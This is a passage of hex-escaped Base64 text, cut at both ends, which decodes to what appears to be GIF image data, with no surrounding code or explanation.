x41\x5A\x2B\x34\x41\x69\x65\x34\x41\x71\x2B\x34\x50\x6B\x51\x43\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x37\x58\x6D\x67\x41\x49\x43\x33\x63\x50\x2F\x6A\x79\x70\x57\x37\x39\x75\x7A\x63\x75\x51\x49\x43\x4E\x4E\x6E\x4C\x74\x36\x2F\x66\x76\x34\x44\x72\x58\x67\x56\x4D\x75\x4C\x44\x68\x77\x33\x30\x46\x51\x30\x58\x4D\x75\x4C\x48\x6A\x76\x59\x71\x56\x50\x70\x35\x4D\x75\x58\x44\x6B\x6F\x70\x55\x7A\x61\x30\x35\x38\x2B\x65\x66\x6D\x7A\x36\x41\x37\x36\x77\x52\x4E\x4F\x72\x52\x6F\x6E\x4B\x56\x54\x5A\x7A\x36\x64\x55\x37\x58\x72\x78\x36\x78\x52\x76\x35\x35\x74\x4F\x4C\x5A\x73\x32\x72\x67\x35\x32\x36\x36\x5A\x75\x7A\x66\x66\x33\x54\x5A\x39\x39\x77\x59\x65\x58\x44\x68\x74\x34\x73\x57\x4E\x76\x30\x5A\x4F\x55\x2F\x6C\x73\x35\x68\x51\x68\x64\x33\x4C\x75\x32\x42\x42\x68\x36\x42\x4A\x31\x62\x31\x4B\x4F\x6E\x57\x58\x67\x36\x61\x36\x37\x78\x36\x7A\x4E\x69\x62\x54\x34\x6D\x59\x7A\x42\x54\x7A\x37\x50\x75\x33\x72\x35\x39\x4F\x79\x54\x75\x39\x39\x75\x4F\x62\x37\x38\x39\x65\x39\x2F\x32\x37\x2B\x39\x6D\x76\x37\x2B\x31\x71\x62\x39\x4E\x31\x56\x71\x41\x6B\x61\x31\x58\x49\x46\x4E\x48\x59\x65\x67\x5A\x4C\x67\x74\x65\x4A\x52\x77\x44\x68\x4C\x46\x58\x59\x52\x41\x55\x55\x65\x68\x54\x39\x52\x4A\x64\x79\x47\x41\x47\x57\x37\x49\x6E\x34\x58\x42\x34\x4F\x65\x68\x4F\x42\x6C\x71\x36\x45\x74\x34\x49\x32\x4A\x54\x59\x68\x4F\x7A\x73\x4F\x69\x49\x61\x74\x37\x6F\x39\x31\x2B\x4A\x73\x48\x7A\x48\x43\x49\x79\x4B\x61\x4C\x65\x4D\x6A\x75\x66\x52\x79\x41\x70\x69\x4C\x78\x4B\x59\x53\x48\x33\x49\x2F\x42\x56\x66\x68\x36\x76\x4D\x74\x77\x6A\x2F\x6A\x6B\x4D\x65\x56\x73\x78\x31\x34\x69\x46\x35\x53\x6E\x39\x4C\x43\x74\x6C\x6B\x59\x79\x45\x53\x69\x5A\x79\x55\x70\x48\x77\x57\x70\x48\x6B\x35\x56\x74\x59\x4C\x6B\x4D\x53\x42\x32\x47\x56\x70\x6A\x56\x69\x4A\x69\x4A\x65\x34\x59\x4C\x6B\x62\x41\x63\x36\x56\x67\x75\x4B\x4E\x61\x46\x36\x70\x57\x5A\x74\x4B\x64\x6B\x61\x42\x41\x42\x4F\x4B\x6F\x6D\x43\x56\x59\x4B\x37\x4A\x70\x69\x30\x69\x58\x67\x61\x42\x41\x6E\x70\x42\x47\x4D\x70\x77\x64\x41\x5A\x36\x53\x49\x43\x30\x55\x43\x6E\x59\x6F\x59\x6B\x79\x43\x6F\x70\x78\x61\x54\x70\x71\x33\x61\x43\x52\x53\x72\x6F\x57\x41\x4A\x58\x6D\x74\x6D\x69\x66\x59\x57\x70\x61\x43\x4B\x64\x72\x71\x72\x4B\x5A\x59\x41\x32\x45\x32\x75\x43\x6C\x5A\x70\x61\x4B\x36\x71\x6D\x72\x41\x75\x71\x69\x4B\x62\x4F\x53\x64\x59\x47\x72\x66\x38\x4A\x4B\x71\x70\x32\x31\x43\x6E\x71\x6E\x72\x53\x61\x65\x36\x65\x6C\x59\x54\x66\x44\x70\x6D\x35\x78\x78\x4E\x68\x72\x73\x6F\x38\x38\x4B\x61\x79\x53\x75\x77\x35\x4A\x31\x41\x71\x38\x48\x4D\x6F\x75\x70\x73\x39\x56\x43\x32\x36\x32\x30\x4E\x6F\x34\x53\x62\x56\x67\x44\x59\x4B\x75\x6D\x73\x64\x76\x4B\x4F\x75\x34\x67\x75\x64\x4C\x71\x70\x4C\x61\x55\x6D\x66\x56\x41\x58\x73\x2B\x6C\x30\x69\x79\x78\x78\x37\x4C\x37\x72\x62\x66\x77\x69\x62\x73\x76\x57\x41\x58\x51\x65\x2B\x36\x55\x76\x36\x71\x61\x72\x37\x74\x35\x2B\x68\x71\x76\x57\x63\x71\x61\x69\x6B\x72\x42\x42\x69\x2B\x73\x62\x73\x4B\x65\x2F\x41\x74\x57\x2F\x35\x32\x75\x4B\x4E\x70\x70\x76\x38\x41\x57\x71\x72\x44\x48\x59\x72\x55\x62\x4D\x5A\x4E\x6A\x61\x67\x6D\x75\x78\x4B\x4F\x4B\x61\x64\x61\x36\x53\x51\x36\x63\x4A\x59\x2B\x62\x57\x6C\x79\x78\x79\x69\x75\x6A\x58\x49\x6D\x4D\x4E\x34\x76\x38\x35\x4B\x30\x64\x77\x30\x61\x77\x7A\x63\x6A\x36\x66\x49\x6C\x66\x6D\x42\x78\x73\x6A\x63\x36\x66\x79\x50\x79\x56\x6D\x30\x4E\x50\x61\x77\x6E\x49\x32\x72\x52\x62\x62\x48\x35\x51\x68\x30\x78\x65\x30\x2B\x46\x53\x77\x76\x45\x33\x4C\x4D\x4F\x73\x69\x64\x45\x58\x6D\x7A\x7A\x4A\x75\x30\x2B\x4C\x7A\x62\x58\x46\x54\x71\x74\x58\x74\x64\x56\x45\x59\x33\x32\x31\x31\x6C\x6D\x54\x6B\x36\x2F\x5A\x6D\x64\x42\x38\x56\x74\x74\x6C\x62\x79\x30\x4A\x33\x75\x70\x55\x2F\x54\x62\x56\x51\x74\x2F\x4E\x4D\x39\x77\x55\x51\x7A\x49\x31\x4F\x30\x77\x6A\x44\x4B\x58\x61\x67\x58\x64\x6E\x4E\x30\x4A\x6B\x4B\x76\x35\x33\x33\x59\x38\x7A\x78\x7A\x4A\x42\x6B\x7A\x76\x52\x2B\x4E\x64\x41\x41\x77\x64\x70\x51\x6E\x46\x72\x33\x72\x6E\x62\x6A\x51\x6B\x41\x48\x63\x59\x4C\x38\x61\x33\x76\x36\x48\x6B\x33\x46\x73\x41\x41\x57\x37\x6F\x4D\x2B\x65\x43\x72\x56\x30\x36\x36\x33\x71\x64\x6C\x65\x34\x33\x71\x4C\x53\x49\x39\x64\x75\x47\x58\x39\x56\x70\x4E\x35\x6A\x39\x2B\x54\x6E\x6E\x6B\x74\x72\x31\x36\x4E\x4F\x34\x2F\x4F\x39\x7A\x36\x34\x73\x6D\x4C\x75\x76\x76\x6D\x36\x44\x71\x66\x4D\x39\x33\x42\x4C\x37\x73\x38\x36\x78\x2F\x37\x48\x67\x6E\x32\x6B\x57\x6B\x38\x2F\x50\x2F\x6C\x4D\x31\x74\x2F\x76\x64\x65\x64\x61\x54\x2B\x39\x38\x64\x31\x7A\x2F\x33\x79\x5A\x6C\x71\x36\x50\x65\x73\x72\x75\x75\x2B\x31\x35\x2F\x43\x71\x53\x54\x44\x2F\x31\x30\x39\x30\x76\x2F\x54\x5A\x7A\x71\x68\x37\x79\x55\x74\x51\x7A\x2F\x57\x55\x6A\x67\x41\x49\x45\x48\x77\x45\x46\x67\x62\x2B\x6F\x47\x54\x43\x42\x76\x46\x74\x67\x7A\x4F\x70\x46\x4F\x57\x49\x38\x45\x49\x49\x34\x6B\x2B\x41\x45\x64\x66\x63\x2B\x59\x63\x69\x4F\x57\x6D\x6E\x54\x6F\x4F\x51\x75\x75\x4C\x63\x51\x6C\x73\x78\x38\x38\x44\x71\x63\x43\x42\x6B\x6F\x50\x4D\x4B\x46\x54\x68\x63\x66\x66\x46\x67\x47\x56\x38\x6A\x43\x46\x70\x61\x51\x65\x48\x68\x43\x49\x63\x46\x6F\x79\x43\x38\x45\x2F\x6D\x36\x41\x75\x35\x67\x66\x44\x7A\x66\x47\x77\x52\x38\x79\x37\x78\x5A\x43\x48\x4B\x49\x73\x62\x50\x69\x39\x74\x53\x48\x52\x65\x30\x71\x30\x46\x78\x4D\x66\x41\x54\x5A\x65\x38\x43\x2B\x4B\x47\x61\x4F\x67\x43\x2B\x74\x33\x49\x68\x78\x69\x73\x58\x67\x2B\x62\x43\x4C\x35\x68\x76\x48\x43\x4C\x32\x59\x78\x68\x74\x78\x53\x32\x73\x35\x55\x61\x4D\x5A\x58\x4A\x4A\x47\x4B\x61\x44\x51\x47\x37\x64\x71\x34\x78\x44\x47\x6D\x45\x59\x70\x30\x35\x49\x63\x61\x4D\x78\x58\x48\x50\x50\x71\x44\x69\x31\x2F\x53\x6F\x52\x2F\x2F\x43\x44\x77\x6A\x73\x6D\x2B\x51\x41\x7A\x6E\x69\x38\x2B\x79\x49\x79\x48\x34\x41\x6B\x58\x4F\x43\x62\x4B\x51\x65\x6F\x56\x63\x2B\x50\x45\x70\x79\x48\x32\x57\x6B\x7A\x78\x34\x76\x43\x52\x44\x30\x4D\x65\x37\x2F\x69\x70\x77\x73\x43\x42\x73\x72\x6D\x62\x68\x51\x33\x73\x65\x4C\x70\x68\x7A\x50\x49\x31\x4E\x35\x53\x6B\x2B\x79\x45\x69\x4E\x7A\x33\x4F\x49\x4D\x58\x38\x6D\x52\x57\x52\x6F\x79\x6C\x72\x54\x4D\x69\x41\x6C\x64\x71\x42\x42\x63\x35\x76\x4B\x4F\x76\x6F\x51\x6A\x36\x47\x7A\x35\x79\x34\x6D\x35\x38\x69\x4B\x37\x4C\x47\x59\x42\x6A\x7A\x6B\x52\x53\x6C\x49\x49\x41\x4D\x48\x30\x55\x79\x6D\x52\x71\x63\x44\x2F\x77\x47\x6D\x55\x2B\x31\x74\x6C\x52\x4C\x51\x70\x7A\x62\x41\x6B\x59\x41\x44\x4A\x54\x4A\x72\x74\x48\x6A\x4A\x4E\x61\x52\x4C\x7A\x4B\x67\x55\x77\x56\x7A\x53\x4C\x74\x6B\x6D\x44\x67\x46\x4B\x54\x45\x63\x51\x4B\x4E\x4D\x6B\x6D\x54\x6B\x59\x6D\x30\x6F\x6E\x48\x79\x79\x52\x56\x35\x71\x6C\x49\x57\x56\x62\x78\x6E\x6F\x43\x38\x49\x53\x71\x6C\x77\x73\x39\x43\x69\x6A\x47\x53\x68\x42\x7A\x6E\x2B\x65\x6A\x5A\x7A\x5A\x6B\x67\x34\x4A\x6F\x42\x4E\x61\x59\x6C\x4D\x66\x6E\x50\x51\x4A\x59\x54\x6E\x75\x73\x38\x79\x54\x63\x6E\x53\x6F\x67\x70\x43\x71\x53\x64\x79\x2B\x53\x6D\x50\x35\x74\x41\x67\x4A\x6D\x6B\x38\x34\x30\x53\x50\x53\x54\x6D\x4B\x68\x70\x53\x68\x74\x36\x75\x4C\x77\x4F\x6F\x67\x45\x77\x4B\x71\x74\x4B\x54\x6F\x58\x53\x6C\x45\x65\x33\x68\x4F\x2F\x6C\x6F\x6D\x41\x41\x6F\x59\x4B\x59\x6B\x74\x47\x6C\x4E\x52\x62\x6C\x54\x69\x78\x61\x31\x70\x58\x31\x35\x58\x55\x78\x6F\x61\x6B\x6D\x50\x75\x72\x4F\x66\x41\x73\x55\x6E\x76\x6C\x79\x71\x45\x71\x62\x61\x73\x34\x5A\x68\x2F\x2B\x7A\x6C\x51\x47\x39\x70\x30\x4B\x6C\x75\x64\x53\x52\x57\x5A\x57\x6C\x48\x73\x35\x6F\x36\x5A\x32\x4C\x30\x71\x45\x4B\x74\x35\x6B\x67\x67\x4F\x74\x53\x55\x35\x68\x53\x67\x35\x34\x54\x6B\x57\x32\x73\x48\x56\x5A\x46\x30\x6F\x47\x46\x74\x42\x53\x5A\x61\x6E\x35\x72\x52\x66\x4F\x35\x31\x67\x79\x4B\x4E\x68\x77\x50\x65\x34\x67\x71\x42\x49\x56\x53\x76\x56\x4F\x58\x51\x58\x4F\x6B\x61\x32\x48\x64\x59\x56\x59\x70\x39\x50\x47\x68\x64\x6D\x79\x4E\x57\x77\x43\x5A\x32\x48\x6D\x47\x4E\x35\x31\x6B\x35\x43\x73\x66\x47\x64\x67\x53\x62\x58\x76\x56\x73\x57\x73\x32\x4B\x32\x63\x57\x36\x56\x61\x47\x62\x5A\x61\x5A\x47\x77\x6F\x6E\x59\x79\x37\x61\x57\x74\x66\x44\x49\x37\x45\x55\x6C\x6D\x31\x65\x2F\x78\x6E\x55\x6A\x70\x44\x56\x71\x56\x35\x47\x71\x32\x64\x67\x47\x39\x62\x53\x6D\x33\x53\x4A\x4A\x58\x50\x76\x61\x33\x50\x4A\x30\x73\x75\x71\x51\x37\x56\x56\x46\x46\x39\x6D\x5A\x68\x57\x53\x33\x6F\x79\x55\x75\x63\x48\x76\x72\x44\x75\x56\x65\x6C\x61\x77\x53\x2B\x75\x73\x49\x6B\x61\x74\x54\x36\x61\x37\x44\x75\x69\x44\x46\x72\x6C\x42\x51\x47\x31\x72\x52\x57\x76\x61\x72\x36\x51\x43\x76\x57\x4D\x55\x37\x58\x74\x4F\x43\x39\x4C\x78\x71\x54\x61\x2F\x79\x69\x71\x74\x64\x6E\x67\x53\x33\x73\x74\x75\x4E\x4C\x7A\x72\x55\x53\x39\x36\x78\x4E\x70\x65\x36\x4C\x2B\x6B\x76\x62\x34\x31\x62\x58\x6E\x30\x6D\x64\x37\x34\x46\x44\x71\x68\x2B\x55\x53\x4C\x67\x36\x43\x34\x34\x76\x77\x38\x65\x42\x2F\x39\x2F\x46\x66\x78\x62\x2F\x33\x72\x58\x4A\x4F\x37\x46\x72\x34\x57\x35\x53\x34\x34\x4A\x53\x35\x57\x78\x65\x41\x79\x75\x4C\x6A\x50\x63\x59\x50\x68\x47\x4F\x42\x77\x65\x52\x69\x74\x37\x51\x51\x78\x64\x6A\x35\x54\x59\x78\x4F\x69\x46\x4D\x57\x7A\x33\x69\x2B\x44\x70\x71\x76\x69\x6D\x4C\x76\x36\x77\x67\x30\x2F\x4D\x33\x42\x5A\x4C\x75\x4D\x59\x44\x62\x6E\x45\x52\x50\x2F\x4A\x69\x43\x4D\x66\x59\x79\x44\x4D\x32\x52\x34\x71\x46\x58\x47\x45\x57\x4C\x39\x63\x69\x4A\x46\x36\x73\x69\x4C\x57\x78\x35\x4E\x6E\x4B\x57\x4D\x64\x59\x50\x53\x79\x55\x36\x37\x74\x68\x48\x79\x4D\x5A\x77\x4F\x55\x34\x71\x52\x62\x70\x61\x2B\x55\x72\x63\x37\x6D\x5A\x52\x30\x34\x77\x6A\x36\x65\x4D\x6A\x51\x50\x67\x64\x63\x56\x5A\x62\x6D\x71\x54\x56\x36\x76\x61\x68\x58\x71\x35\x79\x78\x63\x57\x78\x30\x4F\x42\x76\x47\x4D\x66\x77\x7A\x6B\x6F\x37\x38\x56\x7A\x6E\x73\x46\x68\x67\x43\x6F\x6A\x64\x38\x35\x78\x35\x6D\x78\x50\x4E\x4F\x78\x6B\x41\x70\x4F\x6A\x30\x48\x7A\x75\x37\x6E\x76\x2F\x44\x47\x68\x47\x39\x37\x6A\x4D\x48\x59\x36\x30\x6D\x5A\x6E\x63\x33\x50\x5A\x47\x6D\x63\x50\x65\x4D\x4C\x52\x6F\x2F\x30\x7A\x70\x53\x68\x65\x35\x30\x59\x34\x57\x68\x36\x6A\x7A\x54\x4F\x6C\x53\x56\x2B\x6A\x55\x69\x55\x35\x7A\x4E\x31\x61\x4E\x58\x6C\x63\x48\x2B\x62\x61\x59\x4D\x57\x39\x72\x36\x55\x48\x72\x57\x6E\x66\x36\x64\x67\x61\x71\x73\x35\x33\x7A\x49\x65\x59\x78\x63\x31\x58\x58\x79\x68\x54\x48\x52\x70\x33\x2F\x2B\x6C\x4A\x63\x4A\x35\x73\x63\x65\x32\x62\x32\x73\x79\x50\x53\x36\x31\x52\x50\x2B\x79\x48\x56\x4E\x76\x43\x31\x73\x66\x32\x2F\x62\x56\x73\x6B\x32\x39\x72\x32\x74\x70\x33\x42\x37\x49\x31\x69\x44\x31\x6E\x63\x78\x35\x59\x31\x4E\x70\x5A\x74\x62\x48\x53\x50\x56\x4E\x33\x57\x69\x48\x61\x37\x33\x52\x31\x56\x55\x47\x63\x44\x33\x45\x6D\x6D\x74\x34\x32\x46\x76\x51\x31\x38\x6B\x31\x76\x66\x74\x77\x5A\x74\x75\x64\x56\x5A\x57\x34\x44\x33\x6D\x64\x2F\x61\x65\x44\x4F\x69\x44\x62\x35\x70\x68\x44\x4F\x63\x6E\x46\x68\x75\x69\x4B\x31\x46\x79\x47\x61\x34\x61\x70\x6D\x47\x73\x4A\x37\x64\x72\x33\x6C\x59\x38\x59\x38\x75\x50\x48\x73\x5A\x37\x33\x68\x41\x4A\x6C\x36\x58\x51\x4B\x50\x61\x32\x68\x4C\x2F\x4F\x4D\x69\x6C\x48\x48\x47\x47\x6B\x48\x77\x74\x4A\x6F\x38\x31\x76\x41\x2F\x79\x63\x72\x58\x45\x2F\x4E\x4B\x59\x68\x76\x6A\x47\x46\x66\x4E\x6B\x6D\x63\x2B\x63\x72\x7A\x69\x4F\x7A\x63\x31\x46\x33\x6B\x6D\x56\x35\x39\x72\x5A\x69\x37\x79\x7A\x7A\x33\x6B\x73\x6A\x33\x7A\x6A\x76\x4F\x41\x50\x2B\x72\x6D\x6B\x37\x66\x31\x30\x5A\x4A\x64\x6A\x30\x6B\x59\x66\x79\x70\x6B\x46\x6E\x66\x4F\x47\x49\x39\x32\x42\x33\x56\x62\x7A\x31\x6B\x31\x39\x35\x70\x34\x76\x48\x54\x41\x41\x51\x49\x66\x36\x79\x4B\x78\x30\x72\x57\x65\x38\x36\x6C\x53\x6E\x54\x4E\x72\x50\x73\x58\x61\x32\x55\x39\x33\x54\x4C\x65\x65\x36\x31\x65\x46\x65\x6D\x4C\x6E\x54\x76\x59\x45\x42\x76\x2F\x76\x35\x54\x6D\x4A\x70\x2F\x37\x35\x62\x6E\x54\x49\x6C\x56\x54\x76\x67\x44\x39\x37\x32\x65\x6E\x39\x39\x79\x35\x2F\x4F\x2B\x39\x6E\x39\x4D\x6F\x41\x45\x4B\x44\x37\x73\x59\x68\x39\x37\x67\x6A\x48\x38\x64\x72\x4D\x62\x2F\x69\x38\x42\x4B\x4D\x44\x6C\x4D\x52\x2F\x34\x76\x65\x39\x62\x34\x4C\x44\x73\x2F\x4E\x41\x6E\x34\x33\x64\x7A\x31\x44\x33\x7A\x58\x54\x2B\x75\x35\x6C\x32\x75\x65\x6B\x73\x6A\x50\x68\x32\x76\x50\x33\x33\x73\x47\x59\x2F\x79\x69\x74\x7A\x38\x38\x37\x4B\x6D\x6A\x41\x41\x4F\x4D\x48\x70\x4E\x66\x31\x6E\x79\x4E\x61\x64\x39\x37\x55\x50\x2B\x6D\x4E\x44\x6A\x66\x76\x47\x38\x35\x36\x36\x30\x6F\x2F\x4E\x37\x7A\x38\x76\x39\x2B\x64\x44\x33\x4F\x6F\x66\x6E\x50\x65\x4C\x43\x65\x33\x37\x79\x66\x45\x6E\x38\x33\x37\x4F\x76\x66\x66\x4E\x4F\x6E\x2F\x71\x52\x6E\x37\x32\x77\x58\x6A\x63\x43\x4A\x6D\x44\x66\x2B\x4D\x66\x2F\x36\x2F\x6E\x52\x33\x2F\x6A\x76\x54\x35\x4C\x38\x38\x66\x63\x7A\x39\x7A\x2B\x37\x2B\x2F\x79\x48\x32\x2B\x50\x34\x70\x33\x66\x34\x6C\x58\x78\x6F\x42\x6D\x2B\x4B\x35\x6B\x69\x35\x46\x33\x33\x53\x46\x33\x54\x44\x31\x58\x76\x2B\x35\x33\x51\x41\x53\x48\x71\x6C\x4E\x32\x6A\x41\x52\x34\x45\x6A\x38\x58\x2F\x6C\x35\x33\x41\x4A\x4A\x59\x45\x4B\x71\x47\x75\x2F\x31\x34\x43\x6F\x4E\x33\x58\x39\x4E\x33\x49\x4A\x32\x49\x46\x48\x39\x6E\x59\x70\x30\x56\x63\x5A\x2B\x48\x67\x6B\x47\x49\x41\x6E\x56\x33\x2B\x4E\x52\x33\x62\x4D\x68\x34\x41\x75\x43\x48\x34\x4F\x79\x46\x74\x59\x6F\x66\x39\x6F\x47\x46\x68\x38\x38\x34\x65\x43\x49\x71\x69\x43\x2F\x4E\x63\x79\x71\x38\x64\x30\x5A\x31\x4F\x43\x50\x38\x69\x43\x68\x72\x4F\x44\x4F\x52\x61\x43\x63\x6D\x56\x37\x6A\x42\x45\x41\x38\x43\x41\x2B\x69\x4E\x55\x38\x51\x41\x67\x53\x45\x4E\x68\x73\x58\x4F\x59\x59\x41\x53\x41\x41\x62\x2B\x45\x41\x36\x35\x41\x75\x73\x68\x63\x78\x4D\x6B\x47\x45\x6E\x54\x57\x45\x6A\x39\x46\x36\x34\x31\x65\x44\x44\x42\x51\x30\x55\x71\x64\x37\x53\x6D\x69\x44\x66\x59\x47\x47\x61\x63\x69\x42\x4D\x43\x64\x34\x62\x6E\x69\x46\x4C\x2F\x67\x58\x42\x49\x41\x41\x58\x79\x69\x46\x50\x4B\x64\x2B\x41\x68\x68\x33\x77\x6B\x64\x38\x66\x57\x69\x45\x61\x4F\x47\x44\x44\x34\x69\x48\x63\x4D\x67\x58\x7A\x6C\x65\x49\x61\x68\x67\x57\x39\x68\x65\x49\x65\x35\x63\x5A\x63\x6A\x69\x48\x38\x77\x65\x4A\x42\x35\x69\x48\x36\x6B\x61\x4A\x37\x51\x42\x2F\x61\x58\x46\x78\x69\x66\x68\x76\x6F\x56\x69\x4A\x72\x70\x64\x31\x5A\x34\x49\x68\x6F\x43\x69\x4A\x46\x72\x69\x49\x66\x45\x47\x4B\x70\x52\x69\x4A\x35\x6F\x53\x45\x4B\x63\x69\x41\x64\x79\x69\x4B\x71\x76\x67\x58\x41\x47\x41\x41\x6E\x59\x69\x49\x2F\x76\x4B\x47\x44\x45\x61\x4C\x45\x36\x69\x42\x6D\x62\x47\x48\x37\x68\x43\x44\x49\x4E\x53\x47\x56\x72\x68\x7A\x6D\x72\x69\x4A\x6C\x54\x46\x38\x78\x62\x69\x4B\x49\x77\x4F\x4E\x6E\x41\x64\x31\x52\x79\x69\x49\x6C\x4E\x47\x49\x75\x32\x69\x4C\x72\x63\x43\x4C\x7A\x30\x57\x4E\x4B\x79\x69\x4D\x6E\x50\x69\x4D\x56\x58\x6A\x2F\x52\x74\x79\x59\x6A\x4A\x47\x59\x69\x70\x72\x68\x69\x6F\x54\x6E\x6A\x62\x4F\x49\x69\x4F\x67\x59\x6A\x69\x74\x68\x69\x76\x34\x53\x67\x5A\x72\x33\x6A\x70\x57\x68\x6A\x74\x31\x49\x67\x49\x78\x44\x6A\x33\x59\x49\x6A\x4B\x48\x59\x42\x50\x68\x49\x5A\x4A\x63\x6F\x51\x50\x77\x6F\x64\x66\x35\x34\x69\x37\x67\x49\x65\x62\x51\x6C\x6A\x35\x38\x6B\x69\x39\x6C\x6F\x65\x73\x76\x49\x6A\x50\x64\x59\x67\x50\x78\x47\x68\x31\x53\x6F\x69\x4F\x39\x67\x68\x78\x55\x6F\x6A\x65\x6D\x34\x54\x54\x64\x6F\x6B\x52\x69\x6B\x6A\x51\x42\x55\x68\x64\x4C\x34\x6A\x77\x36\x5A\x6A\x72\x71\x6F\x66\x43\x66\x6F\x69\x62\x46\x59\x6B\x75\x50\x44\x68\x44\x34\x48\x4F\x4A\x4C\x48\x69\x71\x32\x59\x6B\x68\x6F\x48\x61\x69\x43\x5A\x54\x52\x41\x70\x44\x59\x72\x6F\x69\x37\x43\x6E\x67\x52\x75\x4A\x69\x7A\x61\x4A\x55\x33\x6D\x58\x6B\x36\x51\x45\x69\x4D\x6C\x77\x59\x68\x67\x70\x65\x36\x61\x48\x6B\x6B\x53\x70\x59\x55\x59\x70\x6B\x30\x67\x70\x52\x78\x59\x6F\x6B\x6B\x6B\x34\x67\x68\x45\x5A\x68\x30\x4E\x4A\x67\x39\x37\x34\x69\x46\x67\x34\x6C\x52\x35\x6B\x62\x7A\x43\x5A\x64\x45\x76\x70\x6C\x46\x79\x35\x63\x56\x37\x35\x62\x6B\x51\x48\x44\x47\x42\x5A\x54\x7A\x65\x59\x6C\x54\x56\x4A\x55\x53\x79\x4A\x6B\x4F\x55\x59\x6A\x45\x74\x35\x44\x48\x58\x5A\x6B\x69\x64\x70\x6C\x76\x59\x41\x68\x6D\x57\x6F\x6A\x7A\x2B\x4A\x6A\x43\x2B\x7A\x6C\x74\x6C\x45\x6C\x6F\x79\x52\x69\x2F\x64\x77\x4C\x33\x2B\x70\x6A\x41\x74\x5A\x2F\x33\x68\x72\x39\x49\x45\x6A\x77\x30\x36\x73\x74\x35\x56\x4E\x70\x35\x69\x36\x6C\x59\x6D\x4C\x43\x59\x74\x73\x65\x5A\x41\x31\x4D\x6F\x37\x56\x71\x4A\x58\x34\x45\x43\x75\x58\x6D\x5A\x64\x32\x36\x5A\x4E\x68\x79\x5A\x6A\x4B\x30\x42\x69\x49\x6D\x5A\x69\x57\x4F\x5A\x70\x74\x61\x59\x4B\x6D\x75\x5A\x6E\x6E\x6C\x6A\x2B\x47\x73\x5A\x71\x73\x43\x54\x47\x42\x65\x5A\x65\x4E\x43\x5A\x6B\x6E\x4E\x4A\x44\x51\x30\x48\x65\x55\x53\x51\x2B\x69\x79\x5A\x52\x59\x4F\x57\x36\x59\x32\x55\x56\x52\x4F\x51\x30\x42\x6F\x41\x45\x61\x55\x43\x6D\x32\x65\x5A\x74\x2B\x36\x5A\x72\x36\x35\x5A\x41\x30\x4B\x5A\x68\x57\x6C\x4A\x62\x52\x34\x42\x5A\x35\x38\x5A\x7A\x51\x36\x59\x66\x45\x32\x58\x74\x57\x43\x5A\x64\x6B\x4F\x4A\x69\x2B\x4F\x51\x30\x46\x55\x41\x41\x32\x49\x4A\x65\x34\x4B\x58\x5A\x58\x43\x5A\x54\x56\x47\x5A\x76\x6B\x57\x5A\x36\x4C\x4D\x5A\x7A\x66\x2B\x58\x56\x6B\x6D\x49\x70\x55\x6D\x5A\x78\x56\x51\x5A\x2F\x66\x32\x5A\x35\x76\x61\x5A\x4B\x65\x69\x5A\x64\x7A\x4F\x52\x6A\x38\x36\x56\x58\x2B\x4F\x5A\x36\x38\x61\x55\x48\x79\x6D\x53\x70\x4A\x77\x53\x57\x4C\x65\x61\x42\x74\x53\x4A\x71\x2F\x73\x48\x39\x47\x31\x4B\x41\x46\x57\x69\x71\x37\x4F\x5A\x35\x42\x4F\x5A\x62\x4D\x41\x4A\x68\x30\x68\x52\x51\x2B\x38\x6A\x30\x5A\x36\x70\x49\x32\x57\x49\x54\x34\x57\x55\x42\x52\x31\x35\x70\x48\x4F\x5A\x50\x48\x42\x77\x36\x63\x4F\x59\x56\x47\x34\x61\x41\x4E\x57\x58\x45\x37\x6D\x5A\x72\x48\x65\x66\x2B\x45\x52\x36\x65\x69\x6B\x6E\x6D\x69\x2B\x55\x55\x69\x6D\x6D\x6C\x6D\x4F\x62\x71\x65\x61\x70\x6D\x67\x56\x54\x63\x4F\x52\x4F\x70\x2F\x32\x58\x57\x68\x49\x2F\x71\x6A\x6C\x33\x5A\x31\x68\x4C\x6D\x68\x41\x65\x6F\x53\x4D\x6D\x71\x63\x71\x42\x6B\x7A\x54\x76\x71\x61\x52\x37\x71\x4F\x33\x6B\x6D\x6C\x44\x47\x6B\x64\x72\x36\x69\x52\x73\x42\x6D\x6C\x33\x6D\x47\x49\x53\x2F\x71\x69\x6C\x55\x6D\x69\x74\x52\x69\x65\x38\x61\x69\x66\x39\x5